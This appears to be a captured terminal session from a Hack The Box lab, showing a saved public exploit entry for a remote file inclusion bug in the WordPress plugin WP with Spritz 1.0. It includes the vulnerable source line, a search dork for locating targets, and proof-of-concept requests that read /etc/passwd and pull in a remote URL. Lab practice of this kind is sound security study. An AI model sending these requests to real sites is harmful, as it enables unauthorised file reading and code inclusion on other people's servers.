 10.10.14.12 10.10.10.238 15:50
~/Documents/hackTheBox/machines/Monitors/exploits ✔ cat Spritz\ 1.0.php
File: Spritz 1.0.php
1 # Exploit Title: WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion
2 # Date: 2018-04-25
3 # Exploit Author: Wadeek
4 # Software Link: https://downloads.wordpress.org/plugin/wp-with-spritz.zip
5 # Software Version: 1.0
6 # Google Dork: intitle:("Spritz Login Success") AND inurl:("wp-with-spritz/wp.spritz.login.success.html")
7 # Tested on: Apache2 with PHP 7 on Linux
8 # Category: webapps
9
10
11 1. Version Disclosure
12
13 /wp-content/plugins/wp-with-spritz/readme.txt
14
15 2. Source Code
16
17 if(isset($_GET['url'])){
18 $content=file_get_contents($_GET['url']);
19
20 3. Proof of Concept
21
22 /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
23 /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
got ink ?
~/Documents/hackTheBox/machines/Monitors/exploits ✔